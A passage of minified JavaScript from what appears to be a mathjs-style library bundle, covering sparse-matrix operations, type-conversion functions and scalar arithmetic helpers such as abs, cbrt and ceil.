f,p,m,d=e._size[1];if(i>d){for(p=d;p<i;p++)if(e._ptr[p]=e._values.length,c)for(f=0;f<l;f++)e._values.push(a),e._index.push(f);e._ptr[i]=e._values.length}else i<d&&(e._ptr.splice(i+1,d-i),e._values.splice(e._ptr[i],e._values.length),e._index.splice(e._ptr[i],e._index.length));if(d=i,r>l){if(c){let t=0;for(p=0;p<d;p++){e._ptr[p]=e._ptr[p]+t,m=e._ptr[p+1]+t;let n=0;for(f=l;f<r;f++,n++)e._values.splice(m+n,0,a),e._index.splice(m+n,0,f),t++}e._ptr[d]=e._values.length}}else if(r<l){let t=0;for(p=0;p<d;p++){e._ptr[p]=e._ptr[p]-t;const n=e._ptr[p],i=e._ptr[p+1]-t;for(m=n;m<i;m++)f=e._index[m],f>r-1&&(e._values.splice(m,1),e._index.splice(m,1),t++)}e._ptr[p]=e._values.length}return e._size[0]=r,e._size[1]=i,e}function c(e,t,n,r,i){const o=r[0],a=r[1],s=[];let u,c;for(u=0;u<o;u++)for(s[u]=[],c=0;c<a;c++)s[u][c]=0;for(c=0;c<a;c++){const r=n[c],o=n[c+1];for(let n=r;n<o;n++)u=t[n],s[u][c]=e?i?ae(e[n]):e[n]:1}return s}return i.prototype=new r,i.prototype.createSparseMatrix=function(e,t){return new i(e,t)},Object.defineProperty(i,"name",{value:"SparseMatrix"}),i.prototype.constructor=i,i.prototype.type="SparseMatrix",i.prototype.isSparseMatrix=!0,i.prototype.getDataType=function(){return $r(this._values,oe)},i.prototype.storage=function(){return"sparse"},i.prototype.datatype=function(){return this._datatype},i.prototype.create=function(e,t){return new i(e,t)},i.prototype.density=function(){const e=this._size[0],t=this._size[1];return 0!==e&&0!==t?this._index.length/(e*t):0},i.prototype.subset=function(e,t,n){if(!this._values)throw new Error("Cannot invoke subset on a Pattern only matrix");switch(arguments.length){case 1:return function(e,t){if(!T(t))throw new TypeError("Invalid index");if(t.isScalar())return e.get(t.min());const n=t.size();if(n.length!==e._size.length)throw new xr(n.length,e._size.length);let r,o,a,s;const u=t.min(),c=t.max();for(r=0,o=e._size.length;r<o;r++)Er(u[r],e._size[r]),Er(c[r],e._size[r]);const l=e._values,f=e._index,p=e._ptr,m=t.dimension(0),d=t.dimension(1),h=[],g=[];function y(e,t){g[e]=t[0],h[e]=!0}Number.isInteger(m)?y(m,[0]):m.forEach(y);const x=l?[]:void 0,b=[],w=[];function v(e){for(w.push(b.length),a=p[e],s=p[e+1];a<s;a++)r=f[a],!0===h[r]&&(b.push(g[r]),x&&x.push(l[a]))}return Number.isInteger(d)?v(d):d.forEach(v),w.push(b.length),new i({values:x,index:b,ptr:w,size:n,datatype:e._datatype})}(this,e);case 2:case 3:return function(e,t,n,r){if(!t||!0!==t.isIndex)throw new TypeError("Invalid index");const i=t.size(),o=t.isScalar();let a;if(A(n)?(a=n.size(),n=n.toArray()):a=wr(n),o){if(0!==a.length)throw new TypeError("Scalar expected");e.set(t.min(),n,r)}else{if(1!==i.length&&2!==i.length)throw new xr(i.length,e._size.length,"<");if(a.length<i.length){let e=0,t=0;for(;1===i[e]&&1===a[e];)e++;for(;1===i[e];)t++,e++;n=_r(n,i.length,t,a)}if(!ce(i,a))throw new xr(i,a,">");if(1===i.length)s(t.dimension(0),((t,i)=>{Er(t),e.set([t,0],n[i[0]],r)}));else{const i=t.dimension(0),o=t.dimension(1);s(i,((t,i)=>{Er(t),s(o,((o,a)=>{Er(o),e.set([t,o],n[i[0]][a[0]],r)}))}))}}return e;function s(e,t){h(e)?t(e,[0]):e.forEach(t)}}(this,e,t,n);default:throw new SyntaxError("Wrong number of arguments")}},i.prototype.get=function(e){if(!N(e))throw new TypeError("Array expected");if(e.length!==this._size.length)throw new xr(e.length,this._size.length);if(!this._values)throw new Error("Cannot invoke get on a Pattern only matrix");const t=e[0],n=e[1];Er(t,this._size[0]),Er(n,this._size[1]);const r=a(t,this._ptr[n],this._ptr[n+1],this._index);return r<this._ptr[n+1]&&this._index[r]===t?this._values[r]:0},i.prototype.set=function(e,r,i){if(!N(e))throw new TypeError("Array expected");if(e.length!==this._size.length)throw new xr(e.length,this._size.length);if(!this._values)throw new Error("Cannot invoke set on a Pattern only matrix");const o=e[0],c=e[1];let l=this._size[0],f=this._size[1],p=n,m=0;v(this._datatype)&&(p=t.find(n,[this._datatype,this._datatype])||n,m=t.convert(0,this._datatype)),(o>l-1||c>f-1)&&(u(this,Math.max(o+1,l),Math.max(c+1,f),i),l=this._size[0],f=this._size[1]),Er(o,l),Er(c,f);const d=a(o,this._ptr[c],this._ptr[c+1],this._index);return d<this._ptr[c+1]&&this._index[d]===o?p(r,m)?function(e,t,n,r,i){n.splice(e,1),r.splice(e,1);for(let e=t+1;e<i.length;e++)i[e]--}(d,c,this._values,this._index,this._ptr):this._values[d]=r:p(r,m)||s(d,o,c,r,this._values,this._index,this._ptr),this},i.prototype.resize=function(e,t,n){if(!E(e))throw new TypeError("Array or Matrix expected");const r=e.valueOf().map((e=>Array.isArray(e)&&1===e.length?e[0]:e));if(2!==r.length)throw new Error("Only two dimensions matrix are supported");return r.forEach((function(e){if(!h(e)||!ye(e)||e<0)throw new TypeError("Invalid size, must contain positive integers (size: "+pr(r)+")")})),u(n?this.clone():this,r[0],r[1],t)},i.prototype.reshape=function(e,t){if(!N(e))throw new TypeError("Array expected");if(2!==e.length)throw new Error("Sparse matrices can only be reshaped in two dimensions");e.forEach((function(t){if(!h(t)||!ye(t)||t<=-2||0===t)throw new TypeError("Invalid size, must contain positive integers or -1 (size: "+pr(e)+")")}));const n=this._size[0]*this._size[1];if(n!==(e=Br(e,n))[0]*e[1])throw new Error("Reshaping sparse matrix will result in the wrong number of elements");const r=t?this.clone():this;if(this._size[0]===e[0]&&this._size[1]===e[1])return r;const i=[];for(let e=0;e<r._ptr.length;e++)for(let t=0;t<r._ptr[e+1]-r._ptr[e];t++)i.push(e);const o=r._values.slice(),u=r._index.slice();for(let t=0;t<r._index.length;t++){const n=u[t],o=i[t],a=n*r._size[1]+o;i[t]=a%e[1],u[t]=Math.floor(a/e[1])}r._values.length=0,r._index.length=0,r._ptr.length=e[1]+1,r._size=e.slice();for(let e=0;e<r._ptr.length;e++)r._ptr[e]=0;for(let e=0;e<o.length;e++){const t=u[e],n=i[e],c=o[e];s(a(t,r._ptr[n],r._ptr[n+1],r._index),t,n,c,r._values,r._index,r._ptr)}return r},i.prototype.clone=function(){return new i({values:this._values?ae(this._values):void 0,index:ae(this._index),ptr:ae(this._ptr),size:ae(this._size),datatype:this._datatype})},i.prototype.size=function(){return this._size.slice(0)},i.prototype.map=function(e,r){if(!this._values)throw new Error("Cannot invoke map on a Pattern only matrix");const o=this,a=this._size[0],s=this._size[1],u=Qr(e,o,"map");return function(e,r,a,s,c,l,f){const p=[],m=[],d=[];let h=n,g=0;v(e._datatype)&&(h=t.find(n,[e._datatype,e._datatype])||n,g=t.convert(0,e._datatype));const y=function(e,t,n){const r=function(e,t,n){return u.fn(e,[t,n],o)}(e,t,n);h(r,g)||(p.push(r),m.push(t))};for(let t=0;t<=c;t++){d.push(p.length);const n=e._ptr[t],r=e._ptr[t+1];if(f)for(let i=n;i<r;i++){const n=e._index[i];n>=0&&n<=a&&y(e._values[i],n-0,t-0)}else{const i={};for(let t=n;t<r;t++)i[e._index[t]]=e._values[t];for(let e=0;e<=a;e++)y(e in i?i[e]:0,e-0,t-0)}}return d.push(p.length),new i({values:p,index:m,ptr:d,size:[a-0+1,c-0+1]})}(this,0,a-1,0,s-1,0,r)},i.prototype.forEach=function(e,t){if(!this._values)throw new Error("Cannot invoke forEach on a Pattern only matrix");const n=this,r=this._size[0],i=this._size[1],o=Qr(e,n,"forEach");for(let e=0;e<i;e++){const i=this._ptr[e],a=this._ptr[e+1];if(t)for(let t=i;t<a;t++){const r=this._index[t];o.fn(this._values[t],[r,e],n)}else{const t={};for(let e=i;e<a;e++)t[this._index[e]]=this._values[e];for(let i=0;i<r;i++){const r=i in t?t[i]:0;o.fn(r,[i,e],n)}}}},i.prototype[Symbol.iterator]=function*(){if(!this._values)throw new Error("Cannot iterate a Pattern only matrix");const e=this._size[1];for(let t=0;t<e;t++){const e=this._ptr[t],n=this._ptr[t+1];for(let r=e;r<n;r++){const e=this._index[r];yield{value:this._values[r],index:[e,t]}}}},i.prototype.toArray=function(){return c(this._values,this._index,this._ptr,this._size,!0)},i.prototype.valueOf=function(){return c(this._values,this._index,this._ptr,this._size,!1)},i.prototype.format=function(e){const t=this._size[0],n=this._size[1],r=this.density();let i="Sparse Matrix ["+pr(t,e)+" x "+pr(n,e)+"] density: "+pr(r,e)+"\n";for(let t=0;t<n;t++){const n=this._ptr[t],r=this._ptr[t+1];for(let o=n;o<r;o++)i+="\n    ("+pr(this._index[o],e)+", "+pr(t,e)+") ==> "+(this._values?pr(this._values[o],e):"X")}return i},i.prototype.toString=function(){return pr(this.toArray())},i.prototype.toJSON=function(){return{mathjs:"SparseMatrix",values:this._values,index:this._index,ptr:this._ptr,size:this._size,datatype:this._datatype}},i.prototype.diagonal=function(e){if(e){if(g(e)&&(e=e.toNumber()),!h(e)||!ye(e))throw new TypeError("The parameter k must be an integer number")}else e=0;const t=e>0?e:0,n=e<0?-e:0,r=this._size[0],o=this._size[1],a=Math.min(r-n,o-t),s=[],u=[],c=[];c[0]=0;for(let e=t;e<o&&s.length<a;e++){const r=this._ptr[e],i=this._ptr[e+1];for(let o=r;o<i;o++){const r=this._index[o];if(r===e-t+n){s.push(this._values[o]),u[s.length-1]=r-n;break}}}return c.push(s.length),new i({values:s,index:u,ptr:c,size:[a,1]})},i.fromJSON=function(e){return new i(e)},i.diagonal=function(e,r,o,a,s){if(!N(e))throw new TypeError("Array expected, size parameter");if(2!==e.length)throw new Error("Only two dimensions matrix are supported");if(e=e.map((function(e){if(g(e)&&(e=e.toNumber()),!h(e)||!ye(e)||e<1)throw new Error("Size values must be positive integers");return e})),o){if(g(o)&&(o=o.toNumber()),!h(o)||!ye(o))throw new TypeError("The parameter k must be an integer number")}else o=0;let u=n,c=0;v(s)&&(u=t.find(n,[s,s])||n,c=t.convert(0,s));const l=o>0?o:0,f=o<0?-o:0,p=e[0],m=e[1],d=Math.min(p-f,m-l);let y;if(N(r)){if(r.length!==d)throw new Error("Invalid value array length");y=function(e){return r[e]}}else if(A(r)){const e=r.size();if(1!==e.length||e[0]!==d)throw new Error("Invalid matrix length");y=function(e){return r.get([e])}}else y=function(){return r};const x=[],b=[],w=[];for(let e=0;e<m;e++){w.push(x.length);const t=e-l;if(t>=0&&t<d){const e=y(t);u(e,c)||(b.push(t+f),x.push(e))}}return w.push(x.length),new i({values:x,index:b,ptr:w,size:[p,m]})},i.prototype.swapRows=function(e,t){if(!(h(e)&&ye(e)&&h(t)&&ye(t)))throw new Error("Row index must be positive integers");if(2!==this._size.length)throw new Error("Only two dimensional matrix is supported");return Er(e,this._size[0]),Er(t,this._size[0]),i._swapRows(e,t,this._size[1],this._values,this._index,this._ptr),this},i._forEachRow=function(e,t,n,r,i){const o=r[e],a=r[e+1];for(let e=o;e<a;e++)i(n[e],t[e])},i._swapRows=function(e,t,n,r,i,o){for(let s=0;s<n;s++){const n=o[s],u=o[s+1],c=a(e,n,u,i),l=a(t,n,u,i);if(c<u&&l<u&&i[c]===e&&i[l]===t){if(r){const e=r[c];r[c]=r[l],r[l]=e}}else if(c<u&&i[c]===e&&(l>=u||i[l]!==t)){const e=r?r[c]:void 0;i.splice(l,0,t),r&&r.splice(l,0,e),i.splice(l<=c?c+1:c,1),r&&r.splice(l<=c?c+1:c,1)}else if(l<u&&i[l]===t&&(c>=u||i[c]!==e)){const t=r?r[l]:void 0;i.splice(c,0,e),r&&r.splice(c,0,t),i.splice(c<=l?l+1:l,1),r&&r.splice(c<=l?l+1:l,1)}}},i}),{isClass:!0})),Ui=de("number",["typed"],(e=>{let{typed:t}=e;const n=t("number",{"":function(){return 0},number:function(e){return e},string:function(e){if("NaN"===e)return NaN;const t=function(e){const t=e.match(/(0[box])([0-9a-fA-F]*)\.([0-9a-fA-F]*)/);return t?{input:e,radix:{"0b":2,"0o":8,"0x":16}[t[1]],integerPart:t[2],fractionalPart:t[3]}:null}(e);if(t)return function(e){const t=parseInt(e.integerPart,e.radix);let n=0;for(let t=0;t<e.fractionalPart.length;t++)n+=parseInt(e.fractionalPart[t],e.radix)/Math.pow(e.radix,t+1);const r=t+n;if(isNaN(r))throw new SyntaxError('String "'+e.input+'" is not a valid number');return r}(t);let n=0;const r=e.match(/(0[box][0-9a-fA-F]*)i([0-9]*)/);r&&(n=Number(r[2]),e=r[1]);let i=Number(e);if(isNaN(i))throw new SyntaxError('String "'+e+'" is not a valid number');if(r){if(i>2**n-1)throw new SyntaxError(`String "${e}" is out of range`);i>=2**(n-1)&&(i-=2**n)}return i},BigNumber:function(e){return e.toNumber()},bigint:function(e){return Number(e)},Fraction:function(e){return e.valueOf()},Unit:t.referToSelf((e=>t=>{const n=t.clone();return n.value=e(t.value),n})),null:function(e){return 0},"Unit, string | Unit":function(e,t){return e.toNumber(t)},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))});return n.fromJSON=function(e){return parseFloat(e.value)},n})),ji=de("bigint",["typed"],(e=>{let{typed:t}=e;const n=t("bigint",{"":function(){return 0n},bigint:function(e){return e},number:function(e){return BigInt(e.toFixed())},BigNumber:function(e){return BigInt(e.round().toString())},Fraction:function(e){return BigInt(e.valueOf().toFixed())},"string | boolean":function(e){return BigInt(e)},null:function(e){return 0n},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))});return n.fromJSON=function(e){return BigInt(e.value)},n})),Li="string",$i=de(Li,["typed"],(e=>{let{typed:t}=e;return t(Li,{"":function(){return""},number:Me,null:function(e){return"null"},boolean:function(e){return e+""},string:function(e){return e},"Array | Matrix":t.referToSelf((e=>t=>si(t,e))),any:function(e){return String(e)}})})),Hi="boolean",Gi=de(Hi,["typed"],(e=>{let{typed:t}=e;return t(Hi,{"":function(){return!1},boolean:function(e){return e},number:function(e){return!!e},null:function(e){return!1},BigNumber:function(e){return!e.isZero()},string:function(e){const t=e.toLowerCase();if("true"===t)return!0;if("false"===t)return!1;const n=Number(e);if(""!==e&&!isNaN(n))return!!n;throw new Error('Cannot convert "'+e+'" to a boolean')},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Zi=de("bignumber",["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t("bignumber",{"":function(){return new n(0)},number:function(e){return new n(e+"")},string:function(e){const t=e.match(/(0[box][0-9a-fA-F]*)i([0-9]*)/);if(t){const r=t[2],i=n(t[1]),o=new n(2).pow(Number(r));if(i.gt(o.sub(1)))throw new SyntaxError(`String "${e}" is out of range`);const a=new n(2).pow(Number(r)-1);return i.gte(a)?i.sub(o):i}return new n(e)},BigNumber:function(e){return e},bigint:function(e){return new n(e.toString())},Unit:t.referToSelf((e=>t=>{const n=t.clone();return n.value=e(t.value),n})),Fraction:function(e){return new n(String(e.n)).div(String(e.d)).times(String(e.s))},null:function(e){return new n(0)},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Vi=de("complex",["typed","Complex"],(e=>{let{typed:t,Complex:n}=e;return t("complex",{"":function(){return n.ZERO},number:function(e){return new n(e,0)},"number, number":function(e,t){return new n(e,t)},"BigNumber, BigNumber":function(e,t){return new n(e.toNumber(),t.toNumber())},Fraction:function(e){return new n(e.valueOf(),0)},Complex:function(e){return e.clone()},string:function(e){return n(e)},null:function(e){return n(0)},Object:function(e){if("re"in e&&"im"in e)return new n(e.re,e.im);if("r"in e&&"phi"in e||"abs"in e&&"arg"in e)return new n(e);throw new Error("Expected object with properties (re and im) or (r and phi) or (abs and arg)")},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Wi=de("fraction",["typed","Fraction"],(e=>{let{typed:t,Fraction:n}=e;return t("fraction",{number:function(e){if(!Number.isFinite(e)||isNaN(e))throw new Error(e+" cannot be represented as a fraction");return new n(e)},string:function(e){return new n(e)},"number, number":function(e,t){return new n(e,t)},"bigint, bigint":function(e,t){return new n(e,t)},null:function(e){return new n(0)},BigNumber:function(e){return new n(e.toString())},bigint:function(e){return new n(e.toString())},Fraction:function(e){return e},Unit:t.referToSelf((e=>t=>{const n=t.clone();return n.value=e(t.value),n})),Object:function(e){return new n(e)},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Yi="matrix",Ji=de(Yi,["typed","Matrix","DenseMatrix","SparseMatrix"],(e=>{let{typed:t,Matrix:n,DenseMatrix:r,SparseMatrix:i}=e;return t(Yi,{"":function(){return o([])},string:function(e){return o([],e)},"string, string":function(e,t){return o([],e,t)},Array:function(e){return o(e)},Matrix:function(e){return o(e,e.storage())},"Array | Matrix, string":o,"Array | Matrix, string, string":o});function o(e,t,n){if("dense"===t||"default"===t||void 0===t)return new r(e,n);if("sparse"===t)return new i(e,n);throw new TypeError("Unknown matrix type "+JSON.stringify(t)+".")}})),Xi="matrixFromFunction",Qi=de(Xi,["typed","matrix","isZero"],(e=>{let{typed:t,matrix:n,isZero:r}=e;return t(Xi,{"Array | Matrix, function, string, string":function(e,t,n,r){return i(e,t,n,r)},"Array | Matrix, function, string":function(e,t,n){return i(e,t,n)},"Matrix, function":function(e,t){return i(e,t,"dense")},"Array, function":function(e,t){return i(e,t,"dense").toArray()},"Array | Matrix, string, function":function(e,t,n){return i(e,n,t)},"Array | Matrix, string, string, function":function(e,t,n,r){return i(e,r,t,n)}});function i(e,t,i,o){let a;return a=void 0!==o?n(i,o):n(i),a.resize(e),a.forEach((function(e,n){const i=t(n);r(i)||a.set(n,i)})),a}})),Ki="matrixFromRows",eo=de(Ki,["typed","matrix","flatten","size"],(e=>{let{typed:t,matrix:n,flatten:r,size:i}=e;return t(Ki,{"...Array":function(e){return o(e)},"...Matrix":function(e){return n(o(e.map((e=>e.toArray()))))}});function o(e){if(0===e.length)throw new TypeError("At least one row is needed to construct a matrix.");const t=a(e[0]),n=[];for(const i of e){const e=a(i);if(e!==t)throw new TypeError("The vectors had different length: "+(0|t)+" ≠ "+(0|e));n.push(r(i))}return n}function a(e){const t=i(e);if(1===t.length)return t[0];if(2===t.length){if(1===t[0])return t[1];if(1===t[1])return t[0];throw new TypeError("At least one of the arguments is not a vector.")}throw new TypeError("Only one- or two-dimensional vectors are supported.")}})),to="matrixFromColumns",no=de(to,["typed","matrix","flatten","size"],(e=>{let{typed:t,matrix:n,flatten:r,size:i}=e;return t(to,{"...Array":function(e){return o(e)},"...Matrix":function(e){return n(o(e.map((e=>e.toArray()))))}});function o(e){if(0===e.length)throw new TypeError("At least one column is needed to construct a matrix.");const t=a(e[0]),n=[];for(let e=0;e<t;e++)n[e]=[];for(const i of e){const e=a(i);if(e!==t)throw new TypeError("The vectors had different length: "+(0|t)+" ≠ "+(0|e));const o=r(i);for(let e=0;e<t;e++)n[e].push(o[e])}return n}function a(e){const t=i(e);if(1===t.length)return t[0];if(2===t.length){if(1===t[0])return t[1];if(1===t[1])return t[0];throw new TypeError("At least one of the arguments is not a vector.")}throw new TypeError("Only one- or two-dimensional vectors are supported.")}})),ro="splitUnit",io=de(ro,["typed"],(e=>{let{typed:t}=e;return t(ro,{"Unit, Array":function(e,t){return e.splitUnit(t)}})})),oo="number",ao="number, number";function so(e){return Math.abs(e)}function uo(e,t){return e+t}function co(e,t){return e-t}function lo(e,t){return e*t}function fo(e){return-e}function po(e){return e}function mo(e){return Ae(e)}function ho(e){return e*e*e}function go(e){return Math.exp(e)}function yo(e){return Ee(e)}function xo(e,t){if(!ye(e)||!ye(t))throw new Error("Parameters in function lcm must be integer numbers");if(0===e||0===t)return 0;let n;const r=e*t;for(;0!==t;)n=t,t=e%n,e=n;return Math.abs(r/e)}function bo(e,t){return t?Math.log(e)/Math.log(t):Math.log(e)}function wo(e){return ve(e)}function vo(e){return we(e)}function No(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;const n=t<0;if(n&&(t=-t),0===t)throw new Error("Root must be non-zero");if(e<0&&Math.abs(t)%2!=1)throw new Error("Root must be odd when a is negative.");if(0===e)return n?1/0:0;if(!isFinite(e))return n?0:e;let r=Math.pow(Math.abs(e),1/t);return r=e<0?-r:r,n?1/r:r}function Ao(e){return be(e)}function Eo(e){return e*e}function So(e,t){let n,r,i,o,a=0,s=1,u=1,c=0;if(!ye(e)||!ye(t))throw new Error("Parameters in function xgcd must be integer numbers");for(;t;)r=Math.floor(e/t),i=e-r*t,n=a,a=s-r*a,s=n,n=u,u=c-r*u,c=n,e=t,t=i;return o=e<0?[-e,-s,-c]:[e,e?s:0,c],o}function Mo(e,t){return e*e<1&&t===1/0||e*e>1&&t===-1/0?0:Math.pow(e,t)}function Co(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(!ye(t)||t<0||t>15)throw new Error("Number of decimals in function round must be an integer from 0 to 15 inclusive");return parseFloat(Be(e,t))}so.signature=oo,uo.signature=ao,co.signature=ao,lo.signature=ao,fo.signature=oo,po.signature=oo,mo.signature=oo,ho.signature=oo,go.signature=oo,yo.signature=oo,xo.signature=ao,wo.signature=oo,vo.signature=oo,Ao.signature=oo,Eo.signature=oo,So.signature=ao,Mo.signature=ao;const To="unaryMinus",Bo=de(To,["typed"],(e=>{let{typed:t}=e;return t(To,{number:fo,"Complex | BigNumber | Fraction":e=>e.neg(),bigint:e=>-e,Unit:t.referToSelf((e=>n=>{const r=n.clone();return r.value=t.find(e,r.valueType())(n.value),r})),"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0)))})})),Fo="unaryPlus",Do=de(Fo,["typed","config","numeric"],(e=>{let{typed:t,config:n,numeric:r}=e;return t(Fo,{number:po,Complex:function(e){return e},BigNumber:function(e){return e},bigint:function(e){return e},Fraction:function(e){return e},Unit:function(e){return e.clone()},"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0))),boolean:function(e){return r(e?1:0,n.number)},string:function(e){return r(e,xe(e,n))}})})),Oo=de("abs",["typed"],(e=>{let{typed:t}=e;return t("abs",{number:so,"Complex | BigNumber | Fraction | Unit":e=>e.abs(),bigint:e=>e<0n?-e:e,"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0)))})})),_o="mapSlices",zo=de(_o,["typed","isInteger"],(e=>{let{typed:t,isInteger:n}=e;return t(_o,{"Array | Matrix, number | BigNumber, function":function(e,t,r){if(!n(t))throw new TypeError("Integer number expected for dimension");const i=Array.isArray(e)?wr(e):e.size();if(t<0||t>=i.length)throw new br(t,i.length);return A(e)?e.create(Io(e.valueOf(),t,r),e.datatype()):Io(e,t,r)}})}),{formerly:"apply"});function Io(e,t,n){let r,i,o;if(t<=0){if(Array.isArray(e[0])){for(o=function(e){const t=e.length,n=e[0].length;let r,i;const o=[];for(i=0;i<n;i++){const n=[];for(r=0;r<t;r++)n.push(e[r][i]);o.push(n)}return o}(e),i=[],r=0;r<o.length;r++)i[r]=Io(o[r],t-1,n);return i}return n(e)}for(i=[],r=0;r<e.length;r++)i[r]=Io(e[r],t-1,n);return i}const qo="addScalar",ko=de(qo,["typed"],(e=>{let{typed:t}=e;return t(qo,{"number, number":uo,"Complex, Complex":function(e,t){return e.add(t)},"BigNumber, BigNumber":function(e,t){return e.plus(t)},"bigint, bigint":function(e,t){return e+t},"Fraction, Fraction":function(e,t){return e.add(t)},"Unit, Unit":t.referToSelf((e=>(n,r)=>{if(null===n.value||void 0===n.value)throw new Error("Parameter x contains a unit with undefined value");if(null===r.value||void 0===r.value)throw new Error("Parameter y contains a unit with undefined value");if(!n.equalBase(r))throw new Error("Units do not match");const i=n.clone();return i.value=t.find(e,[i.valueType(),r.valueType()])(i.value,r.value),i.fixPrefix=!1,i}))})})),Ro="subtractScalar",Po=de(Ro,["typed"],(e=>{let{typed:t}=e;return t(Ro,{"number, number":co,"Complex, Complex":function(e,t){return e.sub(t)},"BigNumber, BigNumber":function(e,t){return e.minus(t)},"bigint, bigint":function(e,t){return e-t},"Fraction, Fraction":function(e,t){return e.sub(t)},"Unit, Unit":t.referToSelf((e=>(n,r)=>{if(null===n.value||void 0===n.value)throw new Error("Parameter x contains a unit with undefined value");if(null===r.value||void 0===r.value)throw new Error("Parameter y contains a unit with undefined value");if(!n.equalBase(r))throw new Error("Units do not match");const i=n.clone();return i.value=t.find(e,[i.valueType(),r.valueType()])(i.value,r.value),i.fixPrefix=!1,i}))})})),Uo="cbrt",jo=de(Uo,["config","typed","isNegative","unaryMinus","matrix","Complex","BigNumber","Fraction"],(e=>{let{config:t,typed:n,isNegative:r,unaryMinus:i,matrix:o,Complex:a,BigNumber:s,Fraction:u}=e;return n(Uo,{number:mo,Complex:c,"Complex, boolean":c,BigNumber:function(e){return e.cbrt()},Unit:function(e){if(e.value&&x(e.value)){let t=e.clone();return t.value=1,t=t.pow(1/3),t.value=c(e.value),t}{const t=r(e.value);let n;t&&(e.value=i(e.value)),n=g(e.value)?new s(1).div(3):b(e.value)?new u(1,3):1/3;const o=e.pow(n);return t&&(o.value=i(o.value)),o}}});function c(e,n){const r=e.arg()/3,i=e.abs(),s=new a(mo(i),0).mul(new a(0,r).exp());if(n){const e=[s,new a(mo(i),0).mul(new a(0,r+2*Math.PI/3).exp()),new a(mo(i),0).mul(new a(0,r-2*Math.PI/3).exp())];return"Array"===t.matrix?e:o(e)}return s}})),Lo=de("matAlgo11xS0s",["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return function(e,r,i,o){const a=e._values,s=e._index,u=e._ptr,c=e._size,l=e._datatype;if(!a)throw new Error("Cannot perform operation on Pattern Sparse Matrix and Scalar value");const f=c[0],p=c[1];let m,d=n,h=0,g=i;"string"==typeof l&&(m=l,d=t.find(n,[m,m]),h=t.convert(0,m),r=t.convert(r,m),g=t.find(i,[m,m]));const y=[],x=[],b=[];for(let e=0;e<p;e++){b[e]=x.length;for(let t=u[e],n=u[e+1],i=t;i<n;i++){const e=s[i],t=o?g(r,a[i]):g(a[i],r);d(t,h)||(x.push(e),y.push(t))}}return b[p]=x.length,e.createSparseMatrix({values:y,index:x,ptr:b,size:[f,p],datatype:m})}})),$o=de("matAlgo12xSfs",["typed","DenseMatrix"],(e=>{let{typed:t,DenseMatrix:n}=e;return function(e,r,i,o){const a=e._values,s=e._index,u=e._ptr,c=e._size,l=e._datatype;if(!a)throw new Error("Cannot perform operation on Pattern Sparse Matrix and Scalar value");const f=c[0],p=c[1];let m,d=i;"string"==typeof l&&(m=l,r=t.convert(r,m),d=t.find(i,[m,m]));const h=[],g=[],y=[];for(let e=0;e<p;e++){const t=e+1;for(let n=u[e],r=u[e+1],i=n;i<r;i++){const e=s[i];g[e]=a[i],y[e]=t}for(let n=0;n<f;n++)0===e&&(h[n]=[]),y[n]===t?h[n][e]=o?d(r,g[n]):d(g[n],r):h[n][e]=o?d(r,0):d(0,r)}return new n({data:h,size:[f,p],datatype:m})}})),Ho=de("matAlgo14xDs",["typed"],(e=>{let{typed:t}=e;return function(e,r,i,o){const a=e._data,s=e._size,u=e._datatype;let c,l=i;"string"==typeof u&&(c=u,r=t.convert(r,c),l=t.find(i,[c,c]));const f=s.length>0?n(l,0,s,s[0],a,r,o):[];return e.createDenseMatrix({data:f,size:ae(s),datatype:c})};function n(e,t,r,i,o,a,s){const u=[];if(t===r.length-1)for(let t=0;t<i;t++)u[t]=s?e(a,o[t]):e(o[t],a);else for(let c=0;c<i;c++)u[c]=n(e,t+1,r,r[t+1],o[c],a,s);return u}})),Go="ceil",Zo=["typed","config","round","matrix","equalScalar","zeros","DenseMatrix"],Vo=new Dn(10),Wo=de(Go,["typed","config","round"],(e=>{let{typed:t,config:n,round:r}=e;function i(e){const t=Math.ceil(e),i=r(e);return t===i?t:_e(e,i,n.relTol,n.absTol)&&!_e(e,t,n.relTol,n.absTol)?i:t}return t(Go,{number:i,"number, number":function(e,t){if(!ye(t))throw new RangeError("number of decimals in function ceil must be an integer");if(t<0||t>15)throw new RangeError("number of decimals in ceil number must be in range 0-15");const n=10**t;return i(e*n)/n}})})),Yo=de(Go,Zo,(e=>{let{typed:t,config:n,round:r,matrix:i,equalScalar:o,zeros:a,DenseMatrix:s}=e;const u=Lo({typed:t,equalScalar:o}),c=$o({typed:t,DenseMatrix:s}),l=Ho({typed:t}),f=Wo({typed:t,config:n,round:r});function p(e){const t=(e,t)=>yi(e,t,n.relTol,n.absTol),i=e.ceil(),o=r(e);return i.eq(o)?i:t(e,o)&&!t(e,i)?o:i}return t("ceil",{number:f.signatures.number,"number,number":f.signatures["number,number"],Complex:function(e){return e.ceil()},"Complex, number":function(e,t){return e.ceil(t)},"Complex, BigNumber":function(e,t){return e.ceil(t.toNumber())},BigNumber:p,"BigNumber, BigNumber":function(e,t){const n=Vo.pow(t);return p(e.mul(n)).div(n)},bigint:e=>e,"bigint, number":(e,t)=>e,"bigint, BigNumber":(e,t)=>e,Fraction:function(e){return e.ceil()},"Fraction, number":function(e,t){return e.ceil(t)},"Fraction, BigNumber":function(e,t){return e.ceil(t.toNumber())},"Unit, number, Unit":t.referToSelf((e=>function(t,n,r){const i=t.toNumeric(r);return r.multiply(e(i,n))})),"Unit, BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>e(t,n.toNumber(),r))),"Array | Matrix, number | BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>si(t,(t=>e(t,n,r)),!0))),"Array | Matrix | Unit, Unit":t.referToSelf((e=>(t,n)=>e(t,0,n))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0))),"Array, number | BigNumber":t.referToSelf((e=>(t,n)=>si(t,(t=>e(t,n)),!0))),"SparseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>u(t,n,e,!1))),"DenseMatrix, number | 